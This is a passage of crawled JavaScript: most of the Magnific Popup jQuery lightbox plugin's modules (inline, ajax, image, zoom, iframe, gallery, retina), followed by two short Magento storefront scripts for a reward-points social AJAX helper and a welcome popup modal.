            if(_prevContentType && _prevContentType !== item.type) {
                mfp.container.removeClass('mfp-'+_prevContentType+'-holder');
            }

            var newContent = mfp['get' + type.charAt(0).toUpperCase() + type.slice(1)](item, mfp.currTemplate[type]);
            mfp.appendContent(newContent, type);

            item.preloaded = true;

            _mfpTrigger(CHANGE_EVENT, item);
            _prevContentType = item.type;

            // Append container back after its content changed
            mfp.container.prepend(mfp.contentContainer);

            _mfpTrigger('AfterChange');
        },


        /**
         * Set HTML content of popup
         */
        appendContent: function(newContent, type) {
            mfp.content = newContent;

            if(newContent) {
                if(mfp.st.showCloseBtn && mfp.st.closeBtnInside &&
                    mfp.currTemplate[type] === true) {
                    // if there is no markup, we just append close button element inside
                    if(!mfp.content.find('.mfp-close').length) {
                        mfp.content.append(_getCloseBtn());
                    }
                } else {
                    mfp.content = newContent;
                }
            } else {
                mfp.content = '';
            }

            _mfpTrigger(BEFORE_APPEND_EVENT);
            mfp.container.addClass('mfp-'+type+'-holder');

            mfp.contentContainer.append(mfp.content);
        },


        /**
         * Creates Magnific Popup data object based on given data
         * @param  {int} index Index of item to parse
         */
        parseEl: function(index) {
            var item = mfp.items[index],
                type;

            if(item.tagName) {
                item = { el: $(item) };
            } else {
                type = item.type;
                item = { data: item, src: item.src };
            }

            if(item.el) {
                var types = mfp.types;

                // check for 'mfp-TYPE' class
                for(var i = 0; i < types.length; i++) {
                    if( item.el.hasClass('mfp-'+types[i]) ) {
                        type = types[i];
                        break;
                    }
                }

                item.src = item.el.attr('data-mfp-src');
                if(!item.src) {
                    item.src = item.el.attr('href');
                }
            }

            item.type = type || mfp.st.type || 'inline';
            item.index = index;
            item.parsed = true;
            mfp.items[index] = item;
            _mfpTrigger('ElementParse', item);

            return mfp.items[index];
        },


        /**
         * Initializes single popup or a group of popups
         */
        addGroup: function(el, options) {
            var eHandler = function(e) {
                e.mfpEl = this;
                mfp._openClick(e, el, options);
            };

            if(!options) {
                options = {};
            }

            var eName = 'click.magnificPopup';
            options.mainEl = el;

            if(options.items) {
                options.isObj = true;
                el.off(eName).on(eName, eHandler);
            } else {
                options.isObj = false;
                if(options.delegate) {
                    el.off(eName).on(eName, options.delegate , eHandler);
                } else {
                    options.items = el;
                    el.off(eName).on(eName, eHandler);
                }
            }
        },
        _openClick: function(e, el, options) {
            var midClick = options.midClick !== undefined ? options.midClick : $.magnificPopup.defaults.midClick;


            if(!midClick && ( e.which === 2 || e.ctrlKey || e.metaKey || e.altKey || e.shiftKey ) ) {
                return;
            }

            var disableOn = options.disableOn !== undefined ? options.disableOn : $.magnificPopup.defaults.disableOn;

            if(disableOn) {
                if($.isFunction(disableOn)) {
                    if( !disableOn.call(mfp) ) {
                        return true;
                    }
                } else { // else it's number
                    if( _window.width() < disableOn ) {
                        return true;
                    }
                }
            }

            if(e.type) {
                e.preventDefault();

                // This will prevent popup from closing if element is inside and popup is already opened
                if(mfp.isOpen) {
                    e.stopPropagation();
                }
            }

            options.el = $(e.mfpEl);
            if(options.delegate) {
                options.items = el.find(options.delegate);
            }
            mfp.open(options);
        },


        /**
         * Updates text on preloader
         */
        updateStatus: function(status, text) {

            if(mfp.preloader) {
                if(_prevStatus !== status) {
                    mfp.container.removeClass('mfp-s-'+_prevStatus);
                }

                if(!text && status === 'loading') {
                    text = mfp.st.tLoading;
                }

                var data = {
                    status: status,
                    text: text
                };
                // allows to modify status
                _mfpTrigger('UpdateStatus', data);

                status = data.status;
                text = data.text;

                mfp.preloader.html(text);

                mfp.preloader.find('a').on('click', function(e) {
                    e.stopImmediatePropagation();
                });

                mfp.container.addClass('mfp-s-'+status);
                _prevStatus = status;
            }
        },


        /*
            "Private" helpers that aren't private at all
         */
        // Check to close popup or not
        // "target" is an element that was clicked
        _checkIfClose: function(target) {

            if($(target).closest('.' + PREVENT_CLOSE_CLASS).length) {
                return;
            }

            var closeOnContent = mfp.st.closeOnContentClick;
            var closeOnBg = mfp.st.closeOnBgClick;

            if(closeOnContent && closeOnBg) {
                return true;
            } else {

                // We close the popup if click is on close button or on preloader. Or if there is no content.
                if(!mfp.content || $(target).closest('.mfp-close').length || (mfp.preloader && target === mfp.preloader[0]) ) {
                    return true;
                }

                // if click is outside the content
                if(  (target !== mfp.content[0] && !$.contains(mfp.content[0], target))  ) {
                    if(closeOnBg) {
                        // last check, if the clicked element is in DOM, (in case it's removed onclick)
                        if( $.contains(document, target) ) {
                            return true;
                        }
                    }
                } else if(closeOnContent) {
                    return true;
                }

            }
            return false;
        },
        _addClassToMFP: function(cName) {
            mfp.bgOverlay.addClass(cName);
            mfp.wrap.addClass(cName);
        },
        _removeClassFromMFP: function(cName) {
            this.bgOverlay.removeClass(cName);
            mfp.wrap.removeClass(cName);
        },
        _hasScrollBar: function(winHeight) {
            return (  document.body.scrollHeight > (winHeight || _window.height()) );
        },
        _setFocus: function() {
            (mfp.st.focus ? mfp.content.find(mfp.st.focus).eq(0) : mfp.wrap).focus();
        },
        _onFocusIn: function(e) {
            if( e.target !== mfp.wrap[0] && !$.contains(mfp.wrap[0], e.target) ) {
                mfp._setFocus();
                return false;
            }
        },
        _parseMarkup: function(template, values, item) {
            var arr;
            if(item.data) {
                values = $.extend(item.data, values);
            }
            _mfpTrigger(MARKUP_PARSE_EVENT, [template, values, item] );

            $.each(values, function(key, value) {
                if(value === undefined || value === false) {
                    return true;
                }
                arr = key.split('_');
                if(arr.length > 1) {
                    var el = template.find(EVENT_NS + '-'+arr[0]);

                    if(el.length > 0) {
                        var attr = arr[1];
                        if(attr === 'replaceWith') {
                            if(el[0] !== value[0]) {
                                el.replaceWith(value);
                            }
                        } else if(attr === 'img') {
                            if(el.is('img')) {
                                el.attr('src', value);
                            } else {
                                el.replaceWith( $('<img>').attr('src', value).attr('class', el.attr('class')) );
                            }
                        } else {
                            el.attr(arr[1], value);
                        }
                    }

                } else {
                    template.find(EVENT_NS + '-'+key).html(value);
                }
            });
        },

        _getScrollbarSize: function() {
            // thx David
            if(mfp.scrollbarSize === undefined) {
                var scrollDiv = document.createElement("div");
                scrollDiv.style.cssText = 'width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;';
                document.body.appendChild(scrollDiv);
                mfp.scrollbarSize = scrollDiv.offsetWidth - scrollDiv.clientWidth;
                document.body.removeChild(scrollDiv);
            }
            return mfp.scrollbarSize;
        }

    }; /* MagnificPopup core prototype end */




    /**
     * Public static functions
     */
    $.magnificPopup = {
        instance: null,
        proto: MagnificPopup.prototype,
        modules: [],

        open: function(options, index) {
            _checkInstance();

            if(!options) {
                options = {};
            } else {
                options = $.extend(true, {}, options);
            }

            options.isObj = true;
            options.index = index || 0;
            return this.instance.open(options);
        },

        close: function() {
            return $.magnificPopup.instance && $.magnificPopup.instance.close();
        },

        registerModule: function(name, module) {
            if(module.options) {
                $.magnificPopup.defaults[name] = module.options;
            }
            $.extend(this.proto, module.proto);
            this.modules.push(name);
        },

        defaults: {

            // Info about options is in docs:
            // http://dimsemenov.com/plugins/magnific-popup/documentation.html#options

            disableOn: 0,

            key: null,

            midClick: false,

            mainClass: '',

            preloader: true,

            focus: '', // CSS selector of input to focus after popup is opened

            closeOnContentClick: false,

            closeOnBgClick: true,

            closeBtnInside: true,

            showCloseBtn: true,

            enableEscapeKey: true,

            modal: false,

            alignTop: false,

            removalDelay: 0,

            prependTo: null,

            fixedContentPos: 'auto',

            fixedBgPos: 'auto',

            overflowY: 'auto',

            closeMarkup: '<button title="%title%" type="button" class="mfp-close"></button>',

            tClose: 'Close (Esc)',

            tLoading: 'Loading...',

            autoFocusLast: true

        }
    };



    $.fn.magnificPopup = function(options) {
        _checkInstance();

        var jqEl = $(this);

        // We call some API method of first param is a string
        if (typeof options === "string" ) {

            if(options === 'open') {
                var items,
                    itemOpts = _isJQ ? jqEl.data('magnificPopup') : jqEl[0].magnificPopup,
                    index = parseInt(arguments[1], 10) || 0;

                if(itemOpts.items) {
                    items = itemOpts.items[index];
                } else {
                    items = jqEl;
                    if(itemOpts.delegate) {
                        items = items.find(itemOpts.delegate);
                    }
                    items = items.eq( index );
                }
                mfp._openClick({mfpEl:items}, jqEl, itemOpts);
            } else {
                if(mfp.isOpen)
                    mfp[options].apply(mfp, Array.prototype.slice.call(arguments, 1));
            }

        } else {
            // clone options obj
            options = $.extend(true, {}, options);

            /*
             * As Zepto doesn't support .data() method for objects
             * and it works only in normal browsers
             * we assign "options" object directly to the DOM element. FTW!
             */
            if(_isJQ) {
                jqEl.data('magnificPopup', options);
            } else {
                jqEl[0].magnificPopup = options;
            }

            mfp.addGroup(jqEl, options);

        }
        return jqEl;
    };

    /*>>core*/

    /*>>inline*/

    var INLINE_NS = 'inline',
        _hiddenClass,
        _inlinePlaceholder,
        _lastInlineElement,
        _putInlineElementsBack = function() {
            if(_lastInlineElement) {
                _inlinePlaceholder.after( _lastInlineElement.addClass(_hiddenClass) ).detach();
                _lastInlineElement = null;
            }
        };

    $.magnificPopup.registerModule(INLINE_NS, {
        options: {
            hiddenClass: 'hide', // will be appended with `mfp-` prefix
            markup: '',
            tNotFound: 'Content not found'
        },
        proto: {

            initInline: function() {
                mfp.types.push(INLINE_NS);

                _mfpOn(CLOSE_EVENT+'.'+INLINE_NS, function() {
                    _putInlineElementsBack();
                });
            },

            getInline: function(item, template) {

                _putInlineElementsBack();

                if(item.src) {
                    var inlineSt = mfp.st.inline,
                        el = $(item.src);

                    if(el.length) {

                        // If target element has parent - we replace it with placeholder and put it back after popup is closed
                        var parent = el[0].parentNode;
                        if(parent && parent.tagName) {
                            if(!_inlinePlaceholder) {
                                _hiddenClass = inlineSt.hiddenClass;
                                _inlinePlaceholder = _getEl(_hiddenClass);
                                _hiddenClass = 'mfp-'+_hiddenClass;
                            }
                            // replace target inline element with placeholder
                            _lastInlineElement = el.after(_inlinePlaceholder).detach().removeClass(_hiddenClass);
                        }

                        mfp.updateStatus('ready');
                    } else {
                        mfp.updateStatus('error', inlineSt.tNotFound);
                        el = $('<div>');
                    }

                    item.inlineElement = el;
                    return el;
                }

                mfp.updateStatus('ready');
                mfp._parseMarkup(template, {}, item);
                return template;
            }
        }
    });

    /*>>inline*/

    /*>>ajax*/
    var AJAX_NS = 'ajax',
        _ajaxCur,
        _removeAjaxCursor = function() {
            if(_ajaxCur) {
                $(document.body).removeClass(_ajaxCur);
            }
        },
        _destroyAjaxRequest = function() {
            _removeAjaxCursor();
            if(mfp.req) {
                mfp.req.abort();
            }
        };

    $.magnificPopup.registerModule(AJAX_NS, {

        options: {
            settings: null,
            cursor: 'mfp-ajax-cur',
            tError: '<a href="%url%">The content</a> could not be loaded.'
        },

        proto: {
            initAjax: function() {
                mfp.types.push(AJAX_NS);
                _ajaxCur = mfp.st.ajax.cursor;

                _mfpOn(CLOSE_EVENT+'.'+AJAX_NS, _destroyAjaxRequest);
                _mfpOn('BeforeChange.' + AJAX_NS, _destroyAjaxRequest);
            },
            getAjax: function(item) {

                if(_ajaxCur) {
                    $(document.body).addClass(_ajaxCur);
                }

                mfp.updateStatus('loading');

                var opts = $.extend({
                    url: item.src,
                    success: function(data, textStatus, jqXHR) {
                        var temp = {
                            data:data,
                            xhr:jqXHR
                        };

                        _mfpTrigger('ParseAjax', temp);

                        mfp.appendContent( $(temp.data), AJAX_NS );

                        item.finished = true;

                        _removeAjaxCursor();

                        mfp._setFocus();

                        setTimeout(function() {
                            mfp.wrap.addClass(READY_CLASS);
                        }, 16);

                        mfp.updateStatus('ready');

                        _mfpTrigger('AjaxContentAdded');
                    },
                    error: function() {
                        _removeAjaxCursor();
                        item.finished = item.loadError = true;
                        mfp.updateStatus('error', mfp.st.ajax.tError.replace('%url%', item.src));
                    }
                }, mfp.st.ajax.settings);

                mfp.req = $.ajax(opts);

                return '';
            }
        }
    });

    /*>>ajax*/

    /*>>image*/
    var _imgInterval,
        _getTitle = function(item) {
            if(item.data && item.data.title !== undefined)
                return item.data.title;

            var src = mfp.st.image.titleSrc;

            if(src) {
                if($.isFunction(src)) {
                    return src.call(mfp, item);
                } else if(item.el) {
                    return item.el.attr(src) || '';
                }
            }
            return '';
        };

    $.magnificPopup.registerModule('image', {

        options: {
            markup: '<div class="mfp-figure">'+
                '<div class="mfp-close"></div>'+
                '<figure>'+
                '<div class="mfp-img"></div>'+
                '<figcaption>'+
                '<div class="mfp-bottom-bar">'+
                '<div class="mfp-title"></div>'+
                '<div class="mfp-counter"></div>'+
                '</div>'+
                '</figcaption>'+
                '</figure>'+
                '</div>',
            cursor: 'mfp-zoom-out-cur',
            titleSrc: 'title',
            verticalFit: true,
            tError: '<a href="%url%">The image</a> could not be loaded.'
        },

        proto: {
            initImage: function() {
                var imgSt = mfp.st.image,
                    ns = '.image';

                mfp.types.push('image');

                _mfpOn(OPEN_EVENT+ns, function() {
                    if(mfp.currItem.type === 'image' && imgSt.cursor) {
                        $(document.body).addClass(imgSt.cursor);
                    }
                });

                _mfpOn(CLOSE_EVENT+ns, function() {
                    if(imgSt.cursor) {
                        $(document.body).removeClass(imgSt.cursor);
                    }
                    _window.off('resize' + EVENT_NS);
                });

                _mfpOn('Resize'+ns, mfp.resizeImage);
            },
            resizeImage: function() {
                var item = mfp.currItem;
                if(!item || !item.img) return;

                if(mfp.st.image.verticalFit) {
                    var decr = 0;
                    item.img.css('max-height', mfp.wH-decr);
                }
            },
            _onImageHasSize: function(item) {
                if(item.img) {

                    item.hasSize = true;

                    if(_imgInterval) {
                        clearInterval(_imgInterval);
                    }

                    item.isCheckingImgSize = false;

                    _mfpTrigger('ImageHasSize', item);

                    if(item.imgHidden) {
                        if(mfp.content)
                            mfp.content.removeClass('mfp-loading');

                        item.imgHidden = false;
                    }

                }
            },

            /**
             * Function that loops until the image has size to display elements that rely on it asap
             */
            findImageSize: function(item) {

                var counter = 0,
                    img = item.img[0],
                    mfpSetInterval = function(delay) {

                        if(_imgInterval) {
                            clearInterval(_imgInterval);
                        }
                        // decelerating interval that checks for size of an image
                        _imgInterval = setInterval(function() {
                            if(img.naturalWidth > 0) {
                                mfp._onImageHasSize(item);
                                return;
                            }

                            if(counter > 200) {
                                clearInterval(_imgInterval);
                            }

                            counter++;
                            if(counter === 3) {
                                mfpSetInterval(10);
                            } else if(counter === 40) {
                                mfpSetInterval(50);
                            } else if(counter === 100) {
                                mfpSetInterval(500);
                            }
                        }, delay);
                    };

                mfpSetInterval(1);
            },

            getImage: function(item, template) {

                var guard = 0,

                    // image load complete handler
                    onLoadComplete = function() {
                        if(item) {
                            if (item.img[0].complete) {
                                item.img.off('.mfploader');

                                if(item === mfp.currItem){
                                    mfp._onImageHasSize(item);

                                    mfp.updateStatus('ready');
                                }

                                item.hasSize = true;
                                item.loaded = true;

                                _mfpTrigger('ImageLoadComplete');

                            }
                            else {
                                // if image complete check fails 200 times (20 sec), we assume that there was an error.
                                guard++;
                                if(guard < 200) {
                                    setTimeout(onLoadComplete,100);
                                } else {
                                    onLoadError();
                                }
                            }
                        }
                    },

                    // image error handler
                    onLoadError = function() {
                        if(item) {
                            item.img.off('.mfploader');
                            if(item === mfp.currItem){
                                mfp._onImageHasSize(item);
                                mfp.updateStatus('error', imgSt.tError.replace('%url%', item.src) );
                            }

                            item.hasSize = true;
                            item.loaded = true;
                            item.loadError = true;
                        }
                    },
                    imgSt = mfp.st.image;


                var el = template.find('.mfp-img');
                if(el.length) {
                    var img = document.createElement('img');
                    img.className = 'mfp-img';
                    if(item.el && item.el.find('img').length) {
                        img.alt = item.el.find('img').attr('alt') || '';
                    }
                    item.img = $(img).on('load.mfploader', onLoadComplete).on('error.mfploader', onLoadError);
                    img.src = item.src;

                    // without clone() "error" event is not firing when IMG is replaced by new IMG
                    // TODO: find a way to avoid such cloning
                    if(el.is('img')) {
                        item.img = item.img.clone();
                    }

                    img = item.img[0];
                    if(img.naturalWidth > 0) {
                        item.hasSize = true;
                    } else if(!img.width) {
                        item.hasSize = false;
                    }
                }

                mfp._parseMarkup(template, {
                    title: _getTitle(item),
                    img_replaceWith: item.img
                }, item);

                mfp.resizeImage();

                if(item.hasSize) {
                    if(_imgInterval) clearInterval(_imgInterval);

                    if(item.loadError) {
                        template.addClass('mfp-loading');
                        mfp.updateStatus('error', imgSt.tError.replace('%url%', item.src) );
                    } else {
                        template.removeClass('mfp-loading');
                        mfp.updateStatus('ready');
                    }
                    return template;
                }

                mfp.updateStatus('loading');
                item.loading = true;

                if(!item.hasSize) {
                    item.imgHidden = true;
                    template.addClass('mfp-loading');
                    mfp.findImageSize(item);
                }

                return template;
            }
        }
    });

    /*>>image*/

    /*>>zoom*/
    var hasMozTransform,
        getHasMozTransform = function() {
            if(hasMozTransform === undefined) {
                hasMozTransform = document.createElement('p').style.MozTransform !== undefined;
            }
            return hasMozTransform;
        };

    $.magnificPopup.registerModule('zoom', {

        options: {
            enabled: false,
            easing: 'ease-in-out',
            duration: 300,
            opener: function(element) {
                return element.is('img') ? element : element.find('img');
            }
        },

        proto: {

            initZoom: function() {
                var zoomSt = mfp.st.zoom,
                    ns = '.zoom',
                    image;

                if(!zoomSt.enabled || !mfp.supportsTransition) {
                    return;
                }

                var duration = zoomSt.duration,
                    getElToAnimate = function(image) {
                        var newImg = image.clone().removeAttr('style').removeAttr('class').addClass('mfp-animated-image'),
                            transition = 'all '+(zoomSt.duration/1000)+'s ' + zoomSt.easing,
                            cssObj = {
                                position: 'fixed',
                                zIndex: 9999,
                                left: 0,
                                top: 0,
                                '-webkit-backface-visibility': 'hidden'
                            },
                            t = 'transition';

                        cssObj['-webkit-'+t] = cssObj['-moz-'+t] = cssObj['-o-'+t] = cssObj[t] = transition;

                        newImg.css(cssObj);
                        return newImg;
                    },
                    showMainContent = function() {
                        mfp.content.css('visibility', 'visible');
                    },
                    openTimeout,
                    animatedImg;

                _mfpOn('BuildControls'+ns, function() {
                    if(mfp._allowZoom()) {

                        clearTimeout(openTimeout);
                        mfp.content.css('visibility', 'hidden');

                        // Basically, all code below does is clones existing image, puts in on top of the current one and animated it

                        image = mfp._getItemToZoom();

                        if(!image) {
                            showMainContent();
                            return;
                        }

                        animatedImg = getElToAnimate(image);

                        animatedImg.css( mfp._getOffset() );

                        mfp.wrap.append(animatedImg);

                        openTimeout = setTimeout(function() {
                            animatedImg.css( mfp._getOffset( true ) );
                            openTimeout = setTimeout(function() {

                                showMainContent();

                                setTimeout(function() {
                                    animatedImg.remove();
                                    image = animatedImg = null;
                                    _mfpTrigger('ZoomAnimationEnded');
                                }, 16); // avoid blink when switching images

                            }, duration); // this timeout equals animation duration

                        }, 16); // by adding this timeout we avoid short glitch at the beginning of animation


                        // Lots of timeouts...
                    }
                });
                _mfpOn(BEFORE_CLOSE_EVENT+ns, function() {
                    if(mfp._allowZoom()) {

                        clearTimeout(openTimeout);

                        mfp.st.removalDelay = duration;

                        if(!image) {
                            image = mfp._getItemToZoom();
                            if(!image) {
                                return;
                            }
                            animatedImg = getElToAnimate(image);
                        }

                        animatedImg.css( mfp._getOffset(true) );
                        mfp.wrap.append(animatedImg);
                        mfp.content.css('visibility', 'hidden');

                        setTimeout(function() {
                            animatedImg.css( mfp._getOffset() );
                        }, 16);
                    }

                });

                _mfpOn(CLOSE_EVENT+ns, function() {
                    if(mfp._allowZoom()) {
                        showMainContent();
                        if(animatedImg) {
                            animatedImg.remove();
                        }
                        image = null;
                    }
                });
            },

            _allowZoom: function() {
                return mfp.currItem.type === 'image';
            },

            _getItemToZoom: function() {
                if(mfp.currItem.hasSize) {
                    return mfp.currItem.img;
                } else {
                    return false;
                }
            },

            // Get element postion relative to viewport
            _getOffset: function(isLarge) {
                var el;
                if(isLarge) {
                    el = mfp.currItem.img;
                } else {
                    el = mfp.st.zoom.opener(mfp.currItem.el || mfp.currItem);
                }

                var offset = el.offset();
                var paddingTop = parseInt(el.css('padding-top'),10);
                var paddingBottom = parseInt(el.css('padding-bottom'),10);
                offset.top -= ( $(window).scrollTop() - paddingTop );


                /*

                Animating left + top + width/height looks glitchy in Firefox, but perfect in Chrome. And vice-versa.

                 */
                var obj = {
                    width: el.width(),
                    // fix Zepto height+padding issue
                    height: (_isJQ ? el.innerHeight() : el[0].offsetHeight) - paddingBottom - paddingTop
                };

                // I hate to do this, but there is no another option
                if( getHasMozTransform() ) {
                    obj['-moz-transform'] = obj['transform'] = 'translate(' + offset.left + 'px,' + offset.top + 'px)';
                } else {
                    obj.left = offset.left;
                    obj.top = offset.top;
                }
                return obj;
            }

        }
    });



    /*>>zoom*/

    /*>>iframe*/

    var IFRAME_NS = 'iframe',
        _emptyPage = '//about:blank',

        _fixIframeBugs = function(isShowing) {
            if(mfp.currTemplate[IFRAME_NS]) {
                var el = mfp.currTemplate[IFRAME_NS].find('iframe');
                if(el.length) {
                    // reset src after the popup is closed to avoid "video keeps playing after popup is closed" bug
                    if(!isShowing) {
                        el[0].src = _emptyPage;
                    }
                }
            }
        };

    $.magnificPopup.registerModule(IFRAME_NS, {

        options: {
            markup: '<div class="mfp-iframe-scaler">'+
                '<div class="mfp-close"></div>'+
                '<iframe class="mfp-iframe" src="//about:blank" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>'+
                '</div>',

            srcAction: 'iframe_src',

            // we don't care and support only one default type of URL by default
            patterns: {
                youtube: {
                    index: 'youtube.com',
                    id: 'v=',
                    src: 'https://www.youtube.com/embed/%id%?autoplay=1'
                },
                youtu: {
                    index: 'youtu.be/',
                    id: '/',
                    src: 'https://www.youtube.com/embed/%id%?autoplay=1'
                },
                vimeo: {
                    index: 'vimeo.com/',
                    id: '/',
                    src: 'https://player.vimeo.com/video/%id%?autoplay=1'
                },
                gmaps: {
                    index: 'https://maps.google.',
                    src: '%id%&output=embed'
                }
            }
        },

        proto: {
            initIframe: function() {
                mfp.types.push(IFRAME_NS);

                _mfpOn('BeforeChange', function(e, prevType, newType) {
                    if(prevType !== newType) {
                        if(prevType === IFRAME_NS) {
                            _fixIframeBugs(); // iframe if removed
                        } else if(newType === IFRAME_NS) {
                            _fixIframeBugs(true); // iframe is showing
                        }
                    }// else {
                    // iframe source is switched, don't do anything
                    //}
                });

                _mfpOn(CLOSE_EVENT + '.' + IFRAME_NS, function() {
                    _fixIframeBugs();
                });
            },

            getIframe: function(item, template) {
                var embedSrc = item.src;
                var iframeSt = mfp.st.iframe;

                $.each(iframeSt.patterns, function() {
                    if(embedSrc.indexOf( this.index ) > -1) {
                        if(this.id) {
                            if(typeof this.id === 'string') {
                                embedSrc = embedSrc.substr(embedSrc.lastIndexOf(this.id)+this.id.length, embedSrc.length);
                            } else {
                                embedSrc = this.id.call( this, embedSrc );
                            }
                        }
                        embedSrc = this.src.replace('%id%', embedSrc );
                        return false; // break;
                    }
                });

                var dataObj = {};
                if(iframeSt.srcAction) {
                    dataObj[iframeSt.srcAction] = embedSrc;
                }
                mfp._parseMarkup(template, dataObj, item);

                mfp.updateStatus('ready');

                return template;
            }
        }
    });



    /*>>iframe*/

    /*>>gallery*/
    /**
     * Get looped index depending on number of slides
     */
    var _getLoopedId = function(index) {
            var numSlides = mfp.items.length;
            if(index > numSlides - 1) {
                return index - numSlides;
            } else  if(index < 0) {
                return numSlides + index;
            }
            return index;
        },
        _replaceCurrTotal = function(text, curr, total) {
            return text.replace(/%curr%/gi, curr + 1).replace(/%total%/gi, total);
        };

    $.magnificPopup.registerModule('gallery', {

        options: {
            enabled: false,
            arrowMarkup: '<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',
            preload: [0,2],
            navigateByImgClick: true,
            arrows: true,

            tPrev: 'Previous (Left arrow key)',
            tNext: 'Next (Right arrow key)',
            tCounter: '%curr% of %total%'
        },

        proto: {
            initGallery: function() {

                var gSt = mfp.st.gallery,
                    ns = '.mfp-gallery';

                mfp.direction = true; // true - next, false - prev

                if(!gSt || !gSt.enabled ) return false;

                _wrapClasses += ' mfp-gallery';

                _mfpOn(OPEN_EVENT+ns, function() {

                    if(gSt.navigateByImgClick) {
                        mfp.wrap.on('click'+ns, '.mfp-img', function() {
                            if(mfp.items.length > 1) {
                                mfp.next();
                                return false;
                            }
                        });
                    }

                    _document.on('keydown'+ns, function(e) {
                        if (e.keyCode === 37) {
                            mfp.prev();
                        } else if (e.keyCode === 39) {
                            mfp.next();
                        }
                    });
                });

                _mfpOn('UpdateStatus'+ns, function(e, data) {
                    if(data.text) {
                        data.text = _replaceCurrTotal(data.text, mfp.currItem.index, mfp.items.length);
                    }
                });

                _mfpOn(MARKUP_PARSE_EVENT+ns, function(e, element, values, item) {
                    var l = mfp.items.length;
                    values.counter = l > 1 ? _replaceCurrTotal(gSt.tCounter, item.index, l) : '';
                });

                _mfpOn('BuildControls' + ns, function() {
                    if(mfp.items.length > 1 && gSt.arrows && !mfp.arrowLeft) {
                        var markup = gSt.arrowMarkup,
                            arrowLeft = mfp.arrowLeft = $( markup.replace(/%title%/gi, gSt.tPrev).replace(/%dir%/gi, 'left') ).addClass(PREVENT_CLOSE_CLASS),
                            arrowRight = mfp.arrowRight = $( markup.replace(/%title%/gi, gSt.tNext).replace(/%dir%/gi, 'right') ).addClass(PREVENT_CLOSE_CLASS);

                        arrowLeft.click(function() {
                            mfp.prev();
                        });
                        arrowRight.click(function() {
                            mfp.next();
                        });

                        mfp.container.append(arrowLeft.add(arrowRight));
                    }
                });

                _mfpOn(CHANGE_EVENT+ns, function() {
                    if(mfp._preloadTimeout) clearTimeout(mfp._preloadTimeout);

                    mfp._preloadTimeout = setTimeout(function() {
                        mfp.preloadNearbyImages();
                        mfp._preloadTimeout = null;
                    }, 16);
                });


                _mfpOn(CLOSE_EVENT+ns, function() {
                    _document.off(ns);
                    mfp.wrap.off('click'+ns);
                    mfp.arrowRight = mfp.arrowLeft = null;
                });

            },
            next: function() {
                mfp.direction = true;
                mfp.index = _getLoopedId(mfp.index + 1);
                mfp.updateItemHTML();
            },
            prev: function() {
                mfp.direction = false;
                mfp.index = _getLoopedId(mfp.index - 1);
                mfp.updateItemHTML();
            },
            goTo: function(newIndex) {
                mfp.direction = (newIndex >= mfp.index);
                mfp.index = newIndex;
                mfp.updateItemHTML();
            },
            preloadNearbyImages: function() {
                var p = mfp.st.gallery.preload,
                    preloadBefore = Math.min(p[0], mfp.items.length),
                    preloadAfter = Math.min(p[1], mfp.items.length),
                    i;

                for(i = 1; i <= (mfp.direction ? preloadAfter : preloadBefore); i++) {
                    mfp._preloadItem(mfp.index+i);
                }
                for(i = 1; i <= (mfp.direction ? preloadBefore : preloadAfter); i++) {
                    mfp._preloadItem(mfp.index-i);
                }
            },
            _preloadItem: function(index) {
                index = _getLoopedId(index);

                if(mfp.items[index].preloaded) {
                    return;
                }

                var item = mfp.items[index];
                if(!item.parsed) {
                    item = mfp.parseEl( index );
                }

                _mfpTrigger('LazyLoad', item);

                if(item.type === 'image') {
                    item.img = $('<img class="mfp-img" />').on('load.mfploader', function() {
                        item.hasSize = true;
                    }).on('error.mfploader', function() {
                        item.hasSize = true;
                        item.loadError = true;
                        _mfpTrigger('LazyLoadError', item);
                    }).attr('src', item.src);
                }


                item.preloaded = true;
            }
        }
    });

    /*>>gallery*/

    /*>>retina*/

    var RETINA_NS = 'retina';

    $.magnificPopup.registerModule(RETINA_NS, {
        options: {
            replaceSrc: function(item) {
                return item.src.replace(/\.\w+$/, function(m) { return '@2x' + m; });
            },
            ratio: 1 // Function or number.  Set to 1 to disable.
        },
        proto: {
            initRetina: function() {
                if(window.devicePixelRatio > 1) {

                    var st = mfp.st.retina,
                        ratio = st.ratio;

                    ratio = !isNaN(ratio) ? ratio : ratio();

                    if(ratio > 1) {
                        _mfpOn('ImageHasSize' + '.' + RETINA_NS, function(e, item) {
                            item.img.css({
                                'max-width': item.img[0].naturalWidth / ratio,
                                'width': '100%'
                            });
                        });
                        _mfpOn('ElementParse' + '.' + RETINA_NS, function(e, item) {
                            item.src = st.replaceSrc(item, ratio);
                        });
                    }
                }

            }
        }
    });

    /*>>retina*/
    _checkInstance(); }));


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.cocorolife.vn/static/version1765989473/frontend/MageBig/martfury_layout02/vi_VN/Mageplaza_RewardPointsUltimate/js/socials.js
body_size: 868
content:
/**
 * Mageplaza
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the mageplaza.com license that is
 * available through the world-wide-web at this URL:
 * https://www.mageplaza.com/LICENSE.txt
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Mageplaza
 * @package     Mageplaza_RewardPointsUltimate
 * @copyright   Copyright (c) Mageplaza (https://www.mageplaza.com/)
 * @license     https://www.mageplaza.com/LICENSE.txt
 */
define([
    "jquery",
    "prototype"
], function ($) {
    MpSocials = new Class.create();
    MpSocials.prototype = {
        initialize: function () {
        },
        sendAjax: function (url, currentUrl) {
            $.ajax({
                method: 'POST',
                url: url,
                data: {
                    current_url: currentUrl
                }
            });
        }
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.cocorolife.vn/static/version1765989473/frontend/MageBig/martfury_layout02/vi_VN/Cocoro_WelcomePopup/js/welcome-popup.js
body_size: 656
content:
define([
    'jquery',
    'Magento_Ui/js/modal/modal',
    'Magento_Customer/js/customer-data',
    "mage/cookies"
], function ($, modal, customerData) {
    'use strict';

    var dataObject = customerData.get('welcomepopup');
    return function(config, element)
    {
        dataObject.subscribe(function () {
            var data = dataObject();
            var flag = data['enable'];
            if (flag) {
                $(element).modal({
                    modalClass: 'welcome-modal',
                });
                $(element).modal('openModal');
                customerData.reload(['welcomepopup'], true);
            }
            $('.action.close').click(function(){
                $(element).modal('closeModal');
            });
        });
    };
});



--- FILE ---
content_type: application/javascript; charset=UTF-8
